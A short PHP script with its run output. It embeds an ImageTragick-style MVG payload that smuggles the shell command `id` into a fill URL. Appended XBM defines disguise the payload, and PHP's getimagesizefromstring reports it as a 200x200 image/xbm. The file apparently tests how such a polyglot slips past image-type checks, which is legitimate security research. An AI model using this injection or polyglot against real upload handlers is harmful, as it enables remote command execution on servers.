 1 <?php
2 $img = <<<'IMG'
3 push graphic-context
4 viewbox 0 0 640 480
5 fill 'url(https://127.0.0.0/oops.jpg"|"`id`)'
6 pop graphic-context
7 #define xlogo_width 200
8 #define xlogo_height 200
9 IMG;
10 $data = getimagesizefromstring($img);
11 var_dump($data);
问题 输出 调试控制台 终端
[Running] php "d:\pro\code-runner\e.php"
array(5) {
[0]=>
int(200)
[1]=>
int(200)
[2]=>
int(16)
[3]=>
string(24) "width="200" height="200""
["mime"]=>
string(9) "image/xbm"
}
[Done] exited with code=0 in 0.204 seconds